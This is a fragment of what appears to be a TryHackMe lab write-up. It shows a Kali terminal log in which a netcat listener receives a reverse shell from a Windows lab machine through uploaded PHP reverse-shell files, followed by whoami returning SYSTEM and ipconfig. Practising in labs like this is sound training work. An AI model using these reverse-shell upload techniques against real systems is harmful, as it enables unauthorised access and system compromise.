 ┌──(kali㉿kali)-[~/…/Complete Beginner Path/Web/Side Rooms/What The Shell]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN) [10.10.217.191] 49829
dir
    Directory: C:\xampp\htdocs\uploads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       15/02/2022     08:33           5492 php-reverse-shell.php
-a----       15/02/2022     08:39             60 win-php-revshell.php
PS C:\xampp\htdocs\uploads> whoami
nt authority\system
PS C:\xampp\htdocs\uploads> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : eu-west-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::b448:5c37:b7b2:fc70%4
   IPv4 Address. . . . . . . . . . . : 10.10.217.191
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1
PS C:\xampp\htdocs\uploads>
THM
burp
OTW